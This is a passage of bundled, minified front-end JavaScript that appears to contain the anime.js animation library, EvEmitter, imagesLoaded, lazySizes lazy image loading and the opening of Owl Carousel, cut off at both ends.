				.delay + o.duration, o.easing = L(o.easing), o.elasticity = (1E3 - Math.min(Math.max(o
					.elasticity, 1), 999)) / 1E3, o.isPath = W.pth(i), o.isColor = W.col(o.from.original), o
				.isColor && (o.round = 1), a = o
		})
	}

	function O(t, n) {
		return o(e(t.map(function(e) {
			return n.map(function(t) {
				var n = x(e.target, t.name);
				if (n) {
					var a = P(t, e);
					t = {
						type: n,
						property: t.name,
						animatable: e,
						tweens: a,
						duration: a[a.length - 1].end,
						delay: a[0].delay
					}
				} else t = void 0;
				return t
			})
		})), function(e) {
			return !W.und(e)
		})
	}

	function N(e, t, n, a) {
		var o = "delay" === e;
		return t.length ? (o ? Math.min : Math.max).apply(Math, t.map(function(t) {
			return t[e]
		})) : o ? a.delay : n.offset + a.delay + a.duration
	}

	function j(t) {
		var n = r(z, t),
			o = r(M, t),
			i = I(t.targets),
			s = [],
			d = l(n, o),
			e;
		for (e in t) d.hasOwnProperty(e) || "targets" === e || s.push({
			name: e,
			offset: d.offset,
			tweens: c(t[e], o)
		});
		return t = O(i, s), l(n, {
			children: [],
			animatables: i,
			animations: t,
			duration: N("duration", t, n, o),
			delay: N("delay", t, n, o)
		})
	}

	function R(n) {
		function i() {
			return window.Promise && new Promise(function(e) {
				return _ = e
			})
		}

		function s(e) {
			return T.reversed ? T.duration - e : e
		}

		function d(i) {
			for (var s = 0, r = {}, c = T.animations, u = c.length; s < u;) {
				var g = c[s],
					e = g.animatable,
					y = g.tweens,
					v = y.length - 1,
					_ = y[v];
				v && (_ = o(y, function(e) {
					return i < e.end
				})[0] || _);
				for (var y = Math.min(Math.max(i - _.start - _.delay, 0), _.duration) / _.duration, C = isNaN(y) ?
						1 : _.easing(y, _.elasticity), y = _.to.strings, E = _.round, v = [], S = void 0, S = _.to
						.numbers.length, k = 0; k < S; k++) {
					var A = void 0,
						A = _.to.numbers[k],
						I = _.from.numbers[k],
						A = _.isPath ? a(_.value, C * A) : I + C * (A - I);
					E && (_.isColor && 2 < k || (A = Math.round(A * E) / E)), v.push(A)
				}
				if (_ = y.length)
					for (S = y[0], C = 0; C < _; C++) E = y[C + 1], k = v[C], isNaN(k) || (S = E ? S + (k + E) : S +
						(k + " "));
				else S = v[0];
				F[g.type](e.target, g.property, S, r, e.id), g.currentValue = S, s++
			}
			if (s = Object.keys(r).length)
				for (c = 0; c < s; c++) X || (X = f(document.body, "transform") ? "transform" :
					"-webkit-transform"), T.animatables[c].target.style[X] = r[c].join(" ");
			T.currentTime = i, T.progress = 100 * (i / T.duration)
		}

		function c(e) {
			T[e] && T[e](T)
		}

		function b() {
			T.remaining && !0 !== T.remaining && T.remaining--
		}

		function e(e) {
			var t = T.duration,
				a = T.offset,
				n = a + T.delay,
				o = T.currentTime,
				r = T.reversed,
				l = s(e);
			if (T.children.length) {
				var p = T.children,
					u = p.length;
				if (l >= T.currentTime)
					for (var f = 0; f < u; f++) p[f].seek(l);
				else
					for (; u--;) p[u].seek(l)
			}(l >= n || !t) && (T.began || (T.began = !0, c("begin")), c("run")), l > a && l < t ? d(l) : (l <= a &&
					0 !== o && (d(0), r && b()), l >= t && o !== t || !t) && (d(t), r || b()), c("update"), e >=
				t && (T.remaining ? (E = g, "alternate" === T.direction && (T.reversed = !T.reversed)) : (T.pause(),
						T.completed || (T.completed = !0, c("complete"), "Promise" in window && (_(), C = i()))),
					y = 0)
		}
		n = void 0 === n ? {} : n;
		var y = 0,
			_ = null,
			C = i(),
			T = j(n),
			g, E;
		return T.reset = function() {
			var e = T.direction,
				t = T.loop;
			for (T.currentTime = 0, T.progress = 0, T.paused = !0, T.began = !1, T.completed = !1, T.reversed =
				"reverse" === e, T.remaining = "alternate" === e && 1 === t ? 2 : t, d(0), e = T.children
				.length; e--;) T.children[e].reset()
		}, T.tick = function(t) {
			g = t, E || (E = g), e((y + g - E) * R.speed)
		}, T.seek = function(t) {
			e(s(t))
		}, T.pause = function() {
			var e = q.indexOf(T); - 1 < e && q.splice(e, 1), T.paused = !0
		}, T.play = function() {
			T.paused && (T.paused = !1, E = 0, y = s(T.currentTime), q.push(T), v || Y())
		}, T.reverse = function() {
			T.reversed = !T.reversed, E = 0, y = s(T.currentTime)
		}, T.restart = function() {
			T.pause(), T.reset(), T.play()
		}, T.finished = C, T.reset(), T.autoplay && T.play(), T
	}
	var z = {
			update: void 0,
			begin: void 0,
			run: void 0,
			complete: void 0,
			loop: 1,
			direction: "normal",
			autoplay: !0,
			offset: 0
		},
		M = {
			duration: 1E3,
			delay: 0,
			easing: "easeOutElastic",
			elasticity: 500,
			round: 0
		},
		S = ["translateX", "translateY", "translateZ", "rotate", "rotateX", "rotateY", "rotateZ", "scale", "scaleX",
			"scaleY", "scaleZ", "skewX", "skewY", "perspective"
		],
		W = {
			arr: function(e) {
				return Array.isArray(e)
			},
			obj: function(e) {
				return -1 < Object.prototype.toString.call(e).indexOf("Object")
			},
			pth: function(e) {
				return W.obj(e) && e.hasOwnProperty("totalLength")
			},
			svg: function(e) {
				return e instanceof SVGElement
			},
			dom: function(e) {
				return e.nodeType || W.svg(e)
			},
			str: function(e) {
				return "string" == typeof e
			},
			fnc: function(e) {
				return "function" == typeof e
			},
			und: function(e) {
				return "undefined" == typeof e
			},
			hex: function(e) {
				return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)
			},
			rgb: function(e) {
				return /^rgb/.test(e)
			},
			hsl: function(e) {
				return /^hsl/.test(e)
			},
			col: function(e) {
				return W.hex(e) || W.rgb(e) || W.hsl(e)
			}
		},
		h = function() {
			function t(e, t, n) {
				return (((1 - 3 * n + 3 * t) * e + (3 * n - 6 * t)) * e + 3 * t) * e
			}
			return function(a, o, i, s) {
				if (0 <= a && 1 >= a && 0 <= i && 1 >= i) {
					var r = new Float32Array(11);
					if (a !== o || i !== s)
						for (var e = 0; 11 > e; ++e) r[e] = t(.1 * e, a, i);
					return function(e) {
						if (a === o && i === s) return e;
						if (0 === e) return 0;
						if (1 === e) return 1;
						for (var d = 0, c = 1; 10 != c && r[c] <= e; ++c) d += .1;
						--c;
						var c = d + .1 * ((e - r[c]) / (r[c + 1] - r[c])),
							p = 3 * (1 - 3 * i + 3 * a) * c * c + 2 * (3 * i - 6 * a) * c + 3 * a;
						if (.001 <= p) {
							for (d = 0; 4 > d && (p = 3 * (1 - 3 * i + 3 * a) * c * c + 2 * (3 * i - 6 *
									a) * c + 3 * a, 0 != p); ++d) var u = t(c, a, i) - e,
								c = c - u / p;
							e = c
						} else if (0 == p) e = c;
						else {
							var c = d,
								d = d + .1,
								f = 0;
							do u = c + (d - c) / 2, p = t(u, a, i) - e, 0 < p ? d = u : c = u; while (1e-7 <
								Math.abs(p) && 10 > ++f);
							e = u
						}
						return t(e, o, s)
					}
				}
			}
		}(),
		A = function() {
			function t(e, t) {
				return 0 === e || 1 === e ? e : -Math.pow(2, 10 * (e - 1)) * Math.sin(2 * (e - 1 - t / (2 * Math
					.PI) * Math.asin(1)) * Math.PI / t)
			}
			var n = ["Quad", "Cubic", "Quart", "Quint", "Sine", "Expo", "Circ", "Back", "Elastic"],
				a = {
					In: [
						[.55, .085, .68, .53],
						[.55, .055, .675, .19],
						[.895, .03, .685, .22],
						[.755, .05, .855, .06],
						[.47, 0, .745, .715],
						[.95, .05, .795, .035],
						[.6, .04, .98, .335],
						[.6, -.28, .735, .045], t
					],
					Out: [
						[.25, .46, .45, .94],
						[.215, .61, .355, 1],
						[.165, .84, .44, 1],
						[.23, 1, .32, 1],
						[.39, .575, .565, 1],
						[.19, 1, .22, 1],
						[.075, .82, .165, 1],
						[.175, .885, .32, 1.275],
						function(e, n) {
							return 1 - t(1 - e, n)
						}
					],
					InOut: [
						[.455, .03, .515, .955],
						[.645, .045, .355, 1],
						[.77, 0, .175, 1],
						[.86, 0, .07, 1],
						[.445, .05, .55, .95],
						[1, 0, 0, 1],
						[.785, .135, .15, .86],
						[.68, -.55, .265, 1.55],
						function(e, n) {
							return .5 > e ? t(2 * e, n) / 2 : 1 - t(-2 * e + 2, n) / 2
						}
					]
				},
				o = {
					linear: h(.25, .25, .75, .75)
				},
				i = {},
				s;
			for (s in a) i.type = s, a[i.type].forEach(function(e) {
				return function(t, a) {
					o["ease" + e.type + n[a]] = W.fnc(t) ? t : h.apply($jscomp$this, t)
				}
			}(i)), i = {
				type: i.type
			};
			return o
		}(),
		F = {
			css: function(e, t, n) {
				return e.style[t] = n
			},
			attribute: function(e, t, n) {
				return e.setAttribute(t, n)
			},
			object: function(e, t, n) {
				return e[t] = n
			},
			transform: function(e, t, n, a, o) {
				a[o] || (a[o] = []), a[o].push(t + "(" + n + ")")
			}
		},
		q = [],
		v = 0,
		Y = function() {
			function e() {
				v = requestAnimationFrame(t)
			}

			function t(t) {
				var n = q.length;
				if (n) {
					for (var a = 0; a < n;) q[a] && q[a].tick(t), a++;
					e()
				} else cancelAnimationFrame(v), v = 0
			}
			return e
		}(),
		X;
	return R.version = "2.2.0", R.speed = 1, R.running = q, R.remove = function(e) {
		e = k(e);
		for (var t = q.length; t--;)
			for (var n = q[t], o = n.animations, s = o.length; s--;) i(e, o[s].animatable.target) && (o.splice(
				s, 1), o.length || n.pause())
	}, R.getValue = _, R.path = function(e, n) {
		var o = W.str(e) ? t(e)[0] : e;
		return function(e) {
			return {
				el: o,
				property: e,
				totalLength: T(o) * ((n || 100) / 100)
			}
		}
	}, R.setDashoffset = function(e) {
		var t = T(e);
		return e.setAttribute("stroke-dasharray", t), t
	}, R.bezier = h, R.easings = A, R.timeline = function(t) {
		var a = R(t);
		return a.pause(), a.duration = 0, a.add = function(e) {
			return a.children.forEach(function(e) {
				e.began = !0, e.completed = !0
			}), n(e).forEach(function(n) {
				var o = l(n, r(M, t || {}));
				o.targets = o.targets || t.targets, n = a.duration;
				var i = o.offset;
				o.autoplay = !1, o.direction = a.direction, o.offset = W.und(i) ? n : C(i, n), a
					.began = !0, a.completed = !0, a.seek(o.offset), o = R(o), o.began = !0, o
					.completed = !0, o.duration > n && (a.duration = o.duration), a.children.push(o)
			}), a.seek(0), a.reset(), a.autoplay && a.restart(), a
		}, a
	}, R.random = function(e, t) {
		return Math.floor(Math.random() * (t - e + 1)) + e
	}, R
}), ! function(n, e) {
	"function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module
		.exports ? module.exports = e() : n.EvEmitter = e()
}("undefined" == typeof window ? this : window, function() {
	function n() {}
	var e = n.prototype;
	return e.on = function(a, e) {
		if (a && e) {
			var t = this._events = this._events || {},
				o = t[a] = t[a] || [];
			return -1 == o.indexOf(e) && o.push(e), this
		}
	}, e.once = function(a, e) {
		if (a && e) {
			this.on(a, e);
			var t = this._onceEvents = this._onceEvents || {},
				o = t[a] = t[a] || {};
			return o[e] = !0, this
		}
	}, e.off = function(a, e) {
		var t = this._events && this._events[a];
		if (t && t.length) {
			var o = t.indexOf(e);
			return -1 != o && t.splice(o, 1), this
		}
	}, e.emitEvent = function(a, e) {
		var l = this._events && this._events[a];
		if (l && l.length) {
			var i = 0,
				d = l[i];
			e = e || [];
			for (var c = this._onceEvents && this._onceEvents[a], r; d;) r = c && c[d], r && (this.off(a, d),
				delete c[d]), d.apply(this, e), i += r ? 0 : 1, d = l[i];
			return this
		}
	}, e.allOff = e.removeAllListeners = function() {
		delete this._events, delete this._onceEvents
	}, n
}),
function(n, e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["ev-emitter/ev-emitter"], function(t) {
			return e(n, t)
		}) : "object" == typeof module && module.exports ? module.exports = e(n, require("ev-emitter")) : n
		.imagesLoaded = e(n, n.EvEmitter)
}("undefined" == typeof window ? this : window, function(l, e) {
	function c(n, e) {
		for (var t in e) n[t] = e[t];
		return n
	}

	function i(n) {
		var e = [];
		if (Array.isArray(n)) e = n;
		else if ("number" == typeof n.length)
			for (var a = 0; a < n.length; a++) e.push(n[a]);
		else e.push(n);
		return e
	}

	function n(a, o, t) {
		return this instanceof n ? ("string" == typeof a && (a = document.querySelectorAll(a)), this.elements = i(
			a), this.options = c({}, this.options), "function" == typeof o ? t = o : c(this.options, o), t &&
			this.on("always", t), this.getImages(), s && (this.jqDeferred = new s.Deferred), void setTimeout(
				function() {
					this.check()
				}.bind(this))) : new n(a, o, t)
	}

	function o(t) {
		this.img = t
	}

	function r(n, e) {
		this.url = n, this.element = e, this.img = new Image
	}
	var s = l.jQuery,
		p = l.console;
	n.prototype = Object.create(e.prototype), n.prototype.options = {}, n.prototype.getImages = function() {
		this.images = [], this.elements.forEach(this.addElementImages, this)
	}, n.prototype.addElementImages = function(l) {
		"IMG" == l.nodeName && this.addImage(l), !0 === this.options.background && this
			.addElementBackgroundImages(l);
		var e = l.nodeType;
		if (e && a[e]) {
			for (var t = l.querySelectorAll("img"), i = 0, d; i < t.length; i++) d = t[i], this.addImage(d);
			if ("string" == typeof this.options.background) {
				var c = l.querySelectorAll(this.options.background);
				for (i = 0; i < c.length; i++) {
					var r = c[i];
					this.addElementBackgroundImages(r)
				}
			}
		}
	};
	var a = {
		1: !0,
		9: !0,
		11: !0
	};
	return n.prototype.addElementBackgroundImages = function(a) {
		var e = getComputedStyle(a);
		if (e)
			for (var t = /url\((['"])?(.*?)\1\)/gi, i = t.exec(e.backgroundImage), s; null !== i;) s = i && i[
				2], s && this.addBackground(s, a), i = t.exec(e.backgroundImage)
	}, n.prototype.addImage = function(n) {
		var e = new o(n);
		this.images.push(e)
	}, n.prototype.addBackground = function(n, e) {
		var t = new r(n, e);
		this.images.push(t)
	}, n.prototype.check = function() {
		function n(t, e, o) {
			setTimeout(function() {
				a.progress(t, e, o)
			})
		}
		var a = this;
		return this.progressedCount = 0, this.hasAnyBroken = !1, this.images.length ? void this.images.forEach(
			function(e) {
				e.once("progress", n), e.check()
			}) : void this.complete()
	}, n.prototype.progress = function(n, e, t) {
		this.progressedCount++, this.hasAnyBroken = this.hasAnyBroken || !n.isLoaded, this.emitEvent("progress",
				[this, n, e]), this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, n),
			this.progressedCount == this.images.length && this.complete(), this.options.debug && p && p.log(
				"progress: " + t, n, e)
	}, n.prototype.complete = function() {
		var n = this.hasAnyBroken ? "fail" : "done";
		if (this.isComplete = !0, this.emitEvent(n, [this]), this.emitEvent("always", [this]), this
			.jqDeferred) {
			var e = this.hasAnyBroken ? "reject" : "resolve";
			this.jqDeferred[e](this)
		}
	}, o.prototype = Object.create(e.prototype), o.prototype.check = function() {
		var t = this.getIsImageComplete();
		return t ? void this.confirm(0 !== this.img.naturalWidth, "naturalWidth") : (this.proxyImage =
			new Image, this.proxyImage.addEventListener("load", this), this.proxyImage.addEventListener(
				"error", this), this.img.addEventListener("load", this), this.img.addEventListener("error",
				this), void(this.proxyImage.src = this.img.src))
	}, o.prototype.getIsImageComplete = function() {
		return this.img.complete && void 0 !== this.img.naturalWidth
	}, o.prototype.confirm = function(n, e) {
		this.isLoaded = n, this.emitEvent("progress", [this, this.img, e])
	}, o.prototype.handleEvent = function(n) {
		var e = "on" + n.type;
		this[e] && this[e](n)
	}, o.prototype.onload = function() {
		this.confirm(!0, "onload"), this.unbindEvents()
	}, o.prototype.onerror = function() {
		this.confirm(!1, "onerror"), this.unbindEvents()
	}, o.prototype.unbindEvents = function() {
		this.proxyImage.removeEventListener("load", this), this.proxyImage.removeEventListener("error", this),
			this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
	}, r.prototype = Object.create(o.prototype), r.prototype.check = function() {
		this.img.addEventListener("load", this), this.img.addEventListener("error", this), this.img.src = this
			.url;
		var t = this.getIsImageComplete();
		t && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), this.unbindEvents())
	}, r.prototype.unbindEvents = function() {
		this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
	}, r.prototype.confirm = function(n, e) {
		this.isLoaded = n, this.emitEvent("progress", [this, this.element, e])
	}, n.makeJQueryPlugin = function(e) {
		e = e || l.jQuery, e && (s = e, s.fn.imagesLoaded = function(a, e) {
			var t = new n(this, a, e);
			return t.jqDeferred.promise(s(this))
		})
	}, n.makeJQueryPlugin(), n
}), ! function(e, t) {
	var n = t(e, e.document);
	e.lazySizes = n, "object" == typeof module && module.exports && (module.exports = n)
}(window, function(i, _) {
	"use strict";
	if (_.getElementsByClassName) {
		var b = _.documentElement,
			h = i.Date,
			a = i.HTMLPictureElement,
			e = i.addEventListener,
			T = i.setTimeout,
			S = i.requestAnimationFrame || T,
			l = i.requestIdleCallback,
			k = /^picture$/i,
			n = ["load", "error", "lazyincluded", "_lazyloaded"],
			o = {},
			I = Array.prototype.forEach,
			p = function(e, t) {
				return o[t] || (o[t] = new RegExp("(\\s|^)" + t + "(\\s|$)")), o[t].test(e.getAttribute("class") ||
					"") && o[t]
			},
			r = function(e, t) {
				p(e, t) || e.setAttribute("class", (e.getAttribute("class") || "").trim() + " " + t)
			},
			s = function(e, t) {
				var n;
				(n = p(e, t)) && e.setAttribute("class", (e.getAttribute("class") || "").replace(n, " "))
			},
			t = function(e, a, o) {
				var i = o ? "addEventListener" : "removeEventListener";
				o && t(e, a), n.forEach(function(t) {
					e[i](t, a)
				})
			},
			u = function(t, n, a, o, i) {
				var s = _.createEvent("Event");
				return a || (a = {}), a.instance = C, s.initEvent(n, !o, !i), s.detail = a, t.dispatchEvent(s), s
			},
			v = function(t, n) {
				var o;
				!a && (o = i.picturefill || A.pf) ? (n && n.src && !t.getAttribute("srcset") && t.setAttribute(
					"srcset", n.src), o({
					reevaluate: !0,
					elements: [t]
				})) : n && n.src && (t.src = n.src)
			},
			m = function(e, t) {
				return (getComputedStyle(e, null) || {})[t]
			},
			g = function(e, t, n) {
				for (n = n || e.offsetWidth; n < A.minSize && t && !e._lazysizesWidth;) n = t.offsetWidth, t = t
					.parentNode;
				return n
			},
			y = function() {
				var t = [],
					n = [],
					o = t,
					i = function() {
						var e = o;
						for (o = t.length ? n : t, s = !0, r = !1; e.length;) e.shift()();
						s = !1
					},
					e = function(t, n) {
						s && !n ? t.apply(this, arguments) : (o.push(t), r || (r = !0, (_.hidden ? T : S)(i)))
					},
					s, r;
				return e._lsFlush = i, e
			}(),
			x = function(e, t) {
				return t ? function() {
					y(e)
				} : function() {
					var t = this,
						n = arguments;
					y(function() {
						e.apply(t, n)
					})
				}
			},
			f = function(t) {
				var n = 0,
					o = A.throttleDelay,
					e = A.ricTimeout,
					a = function() {
						i = !1, n = h.now(), t()
					},
					s = l && 49 < e ? function() {
						l(a, {
							timeout: e
						}), e !== A.ricTimeout && (e = A.ricTimeout)
					} : x(function() {
						T(a)
					}, !0),
					i;
				return function(t) {
					var r;
					(t = !0 === t) && (e = 33), i || (i = !0, r = o - (h.now() - n), 0 > r && (r = 0), t || 9 >
						r ? s() : T(s, r))
				}
			},
			w = function(t) {
				var n = function() {
						a = null, t()
					},
					e = function() {
						var t = h.now() - o;
						t < 99 ? T(e, 99 - t) : (l || n)(n)
					},
					a, o;
				return function() {
					o = h.now(), a || (a = T(e, 99))
				}
			},
			C, A;
		! function() {
			var e = {
					lazyClass: "lazyload",
					loadedClass: "lazyloaded",
					loadingClass: "lazyloading",
					preloadClass: "lazypreload",
					errorClass: "lazyerror",
					autosizesClass: "lazyautosizes",
					srcAttr: "data-src",
					srcsetAttr: "data-srcset",
					sizesAttr: "data-sizes",
					minSize: 40,
					customMedia: {},
					init: !0,
					expFactor: 1.5,
					hFac: .8,
					loadMode: 2,
					loadHidden: !0,
					ricTimeout: 0,
					throttleDelay: 125
				},
				t;
			for (t in A = i.lazySizesConfig || i.lazysizesConfig || {}, e) t in A || (A[t] = e[t]);
			i.lazySizesConfig = A, T(function() {
				A.init && E()
			})
		}();
		var L = function() {
				var n = /^img$/i,
					d = /^iframe$/i,
					c = "onscroll" in i && !/(gle|ing)bot/.test(navigator.userAgent),
					E = 0,
					L = 0,
					N = -1,
					z = function(e) {
						L--, e && !(0 > L) && e.target || (L = 0)
					},
					R = function(e) {
						return null == de && (de = "hidden" == m(_.body, "visibility")), de || "hidden" != m(e
							.parentNode, "visibility") && "hidden" != m(e, "visibility")
					},
					S = function(e, t) {
						var n = e,
							a = R(e),
							o;
						for (ie -= t, le += t, se -= t, re += t; a && (n = n.offsetParent) && n != _.body && n !=
							b;)(a = 0 < (m(n, "opacity") || 1)) && "visible" != m(n, "overflow") && (o = n
							.getBoundingClientRect(), a = re > o.left && se < o.right && le > o.top - 1 && ie <
							o.bottom + 1);
						return a
					},
					a = function() {
						var e = C.elements,
							o, i, l, d, u, g, y, v, x, w, T, I;
						if ((te = A.loadMode) && 8 > L && (o = e.length)) {
							for (i = 0, N++, w = !A.expand || 1 > A.expand ? 500 < b.clientHeight && 500 < b
								.clientWidth ? 500 : 370 : A.expand, C._defEx = w, T = w * A.expFactor, I = A.hFac,
								de = null, E < T && 1 > L && 2 < N && 2 < te && !_.hidden ? (E = T, N = 0) : E = 1 <
								te && 1 < N && 6 > L ? w : 0; i < o; i++)
								if (e[i] && !e[i]._lazyRace)
									if (!c) U(e[i]);
									else if (!((v = e[i].getAttribute("data-expand")) && (g = 1 * v) || (g = E),
									x !== g && (ae = innerWidth + g * I, oe = innerHeight + g, y = -1 * g, x = g),
									l = e[i].getBoundingClientRect(), (le = l.bottom) >= y && (ie = l.top) <= oe &&
									(re = l.right) >= y * I && (se = l.left) <= ae && (le || re || se || ie) && (A
										.loadHidden || R(e[i])) && (Z && 3 > L && !v && (3 > te || 4 > N) || S(e[i],
										g)))) !u && Z && !d && 4 > L && 4 > N && 2 < te && (K[0] || A
								.preloadAfterLoad) && (K[0] || !v && (le || re || se || ie || "auto" != e[i]
								.getAttribute(A.sizesAttr))) && (d = K[0] || e[i]);
							else if (U(e[i]), u = !0, 9 < L) break;
							d && !u && U(d)
						}
					},
					j = f(a),
					M = function(e) {
						var n = e.target;
						return n._lazyCache ? void delete n._lazyCache : void(z(e), r(n, A.loadedClass), s(n, A
							.loadingClass), t(n, B), u(n, "lazyloaded"))
					},
					W = x(M),
					B = function(e) {
						W({
							target: e.target
						})
					},
					q = function(e, t) {
						try {
							e.contentWindow.location.replace(t)
						} catch (n) {
							e.src = t
						}
					},
					Y = function(e) {
						var t = e.getAttribute(A.srcsetAttr),
							n;
						(n = A.customMedia[e.getAttribute("data-media") || e.getAttribute("media")]) && e
							.setAttribute("media", n), t && e.setAttribute("srcset", t)
					},
					X = x(function(n, a, i, c, e) {
						var f, m, b, x, _, w;
						(_ = u(n, "lazybeforeunveil", a)).defaultPrevented || (c && (i ? r(n, A
								.autosizesClass) : n.setAttribute("sizes", c)), m = n.getAttribute(A
								.srcsetAttr), f = n.getAttribute(A.srcAttr), e && (b = n.parentNode, x =
								b && k.test(b.nodeName || "")), w = a.firesLoad || "src" in n && (m || f ||
								x), _ = {
								target: n
							}, r(n, A.loadingClass), w && (clearTimeout(ee), ee = T(z, 2500), t(n, B, !0)),
							x && I.call(b.getElementsByTagName("source"), Y), m ? n.setAttribute("srcset",
								m) : f && !x && (d.test(n.nodeName) ? q(n, f) : n.src = f), e && (m || x) &&
							v(n, {
								src: f
							})), n._lazyRace && delete n._lazyRace, s(n, A.lazyClass), y(function() {
							(!w || n.complete && 1 < n.naturalWidth) && (M(_), n._lazyCache = !0, T(
								function() {
									"_lazyCache" in n && delete n._lazyCache
								}, 9))
						}, !0)
					}),
					U = function(t) {
						var a = n.test(t.nodeName),
							o = a && (t.getAttribute(A.sizesAttr) || t.getAttribute("sizes")),
							e = "auto" == o,
							i;
						(e || !Z) && a && (t.getAttribute("src") || t.srcset) && !t.complete && !p(t, A
							.errorClass) && p(t, A.lazyClass) || (i = u(t, "lazyunveilread").detail, e && D
								.updateElem(t, !0, t.offsetWidth), t._lazyRace = !0, L++, X(t, i, e, o, a))
					},
					V = function() {
						if (!Z) {
							if (999 > h.now() - ne) return void T(V, 999);
							var t = w(function() {
								A.loadMode = 3, j()
							});
							Z = !0, A.loadMode = 3, j(), e("scroll", function() {
								3 == A.loadMode && (A.loadMode = 2), t()
							}, !0)
						}
					},
					K, Z, ee, te, ne, ae, oe, ie, se, re, le, de;
				return {
					_: function() {
						ne = h.now(), C.elements = _.getElementsByClassName(A.lazyClass), K = _
							.getElementsByClassName(A.lazyClass + " " + A.preloadClass), e("scroll", j, !0), e(
								"resize", j, !0), i.MutationObserver ? new MutationObserver(j).observe(b, {
								childList: !0,
								subtree: !0,
								attributes: !0
							}) : (b.addEventListener("DOMNodeInserted", j, !0), b.addEventListener(
								"DOMAttrModified", j, !0), setInterval(j, 999)), e("hashchange", j, !0), [
								"focus", "mouseover", "click", "load", "transitionend", "animationend",
								"webkitAnimationEnd"
							].forEach(function(e) {
								_.addEventListener(e, j, !0)
							}), /d$|^c/.test(_.readyState) ? V() : (e("load", V), _.addEventListener(
								"DOMContentLoaded", j), T(V, 2e4)), C.elements.length ? (a(), y._lsFlush()) :
							j()
					},
					checkElems: j,
					unveil: U
				}
			}(),
			D = function() {
				var t = x(function(t, n, a, o) {
						var i, s, r;
						if (t._lazysizesWidth = o, o += "px", t.setAttribute("sizes", o), k.test(n.nodeName ||
								""))
							for (i = n.getElementsByTagName("source"), s = 0, r = i.length; s < r; s++) i[s]
								.setAttribute("sizes", o);
						a.detail.dataAttr || v(t, a.detail)
					}),
					n = function(n, a, o) {
						var i = n.parentNode,
							s;
						i && (o = g(n, i, o), s = u(n, "lazybeforesizes", {
							width: o,
							dataAttr: !!a
						}), s.defaultPrevented || (o = s.detail.width) && o !== n._lazysizesWidth && t(n, i,
							s, o))
					},
					o = function() {
						var e = s.length,
							t;
						if (e)
							for (t = 0; t < e; t++) n(s[t])
					},
					i = w(o),
					s;
				return {
					_: function() {
						s = _.getElementsByClassName(A.autosizesClass), e("resize", i)
					},
					checkElems: i,
					updateElem: n
				}
			}(),
			E = function() {
				E.i || (E.i = !0, D._(), L._())
			};
		return C = {
			cfg: A,
			autoSizer: D,
			loader: L,
			init: E,
			uP: v,
			aC: r,
			rC: s,
			hC: p,
			fire: u,
			gW: g,
			rAF: y
		}
	}
}), ! function(t, n, a, o) {
	function s(e, n) {
		this.settings = null, this.options = t.extend({}, s.Defaults, n), this.$element = t(e), this._handlers = {},
			this._plugins = {}, this._supress = {}, this._current = null, this._speed = null, this._coordinates = [],
			this._breakpoint = null, this._width = null, this._items = [], this._clones = [], this._mergers = [], this
			._widths = [], this._invalidated = {}, this._pipe = [], this._drag = {
				time: null,
				target: null,
				pointer: null,
				stage: {
					start: null,
					current: null
				},
				direction: null
			}, this._states = {
				current: {},
				tags: {
					initializing: ["busy"],
					animating: ["busy"],
					dragging: ["interacting"]
				}
			}, t.each(["onResize", "onThrottledResize"], t.proxy(function(e, n) {
				this._handlers[n] = t.proxy(this[n], this)
			}, this)), t.each(s.Plugins, t.proxy(function(e, t) {
				this._plugins[e.charAt(0).toLowerCase() + e.slice(1)] = new t(this)
			}, this)), t.each(s.Workers, t.proxy(function(e, n) {
				this._pipe.push({
					filter: n.filter,
					run: t.proxy(n.run, this)
				})
			}, this)), this.setup(), this.initialize()
	}
	s.Defaults = {
		items: 3,
		loop: !1,
		center: !1,
		rewind: !1,
		checkVisibility: !0,
		mouseDrag: !0,
		touchDrag: !0,
		pullDrag: !0,
		freeDrag: !1,
		margin: 0,
		stagePadding: 0,
		merge: !1,
		mergeFit: !0,
		autoWidth: !1,
		startPosition: 0,
		rtl: !1,
		smartSpeed: 250,
		fluidSpeed: !1,
		dragEndSpeed: !1,
		responsive: {},
		responsiveRefreshRate: 200,
		responsiveBaseElement: n,
		fallbackEasing: "swing",
		slideTransition: "",
		info: !1,
		nestedItemSelector: !1,
		itemElement: "div",
		stageElement: "div",
		refreshClass: "owl-refresh",
		loadedClass: "owl-loaded",
		loadingClass: "owl-loading",
		rtlClass: "owl-rtl",
		responsiveClass: "owl-responsive",
		dragClass: "owl-drag",
		itemClass: "owl-item",
		stageClass: "owl-stage",
		stageOuterClass: "owl-stage-outer",
		grabClass: "owl-grab"
	}, s.Width = {
		Default: "default",
		Inner: "inner",
		Outer: "outer"
	}, s.Type = {
		Event: "event",
		State: "state"
	}, s.Plugins = {}, s.Workers = [{
		filter: ["width", "settings"],
		run: function() {
			this._width = this.$element.width()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(e) {
			e.current = this._items && this._items[this.relative(this._current)]
		}
	}, {
		filter: ["items", "settings"],
		run: function() {
			this.$stage.children(".cloned").remove()
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(t) {
			var n = this.settings.margin || "",
				a = !this.settings.autoWidth,
				o = this.settings.rtl,
				i = {
					width: "auto",
					"margin-left": o ? n : "",
					"margin-right": o ? "" : n
				};
			a || this.$stage.children().css(i), t.css = i
		}
	}, {
		filter: ["width", "items", "settings"],
		run: function(t) {
			var n = (this.width() / this.settings.items).toFixed(3) - this.settings.margin,
				a = null,
				o = this._items.length,
				i = !this.settings.autoWidth,
				e = [];
			for (t.items = {
					merge: !1,
					width: n
				}; o--;) a = this._mergers[o], a = this.settings.mergeFit && Math.min(a, this.settings
					.items) || a, t.items.merge = 1 < a || t.items.merge, e[o] = i ? n * a : this._items[o]
				.width();
			this._widths = e
		}
	}, {
		filter: ["items", "settings"],
		run: function() {
			var n = [],
				a = this._items,
				o = this.settings,
				s = Math.max(2 * o.items, 4),
				e = 2 * Math.ceil(a.length / 2),
				r = o.loop && a.length ? o.rewind ? s : Math.max(s, e) : 0,
				l = "",
				d = "";
			for (r /= 2; 0 < r;) n.push(this.normalize(n.length / 2, !0)), l += a[n[n.length - 1]][0]
				.outerHTML, n.push(this.normalize(a.length - 1 - (n.length - 1) / 2, !0)), d = a[n[n
					.length - 1]][0].outerHTML + d, r -= 1;
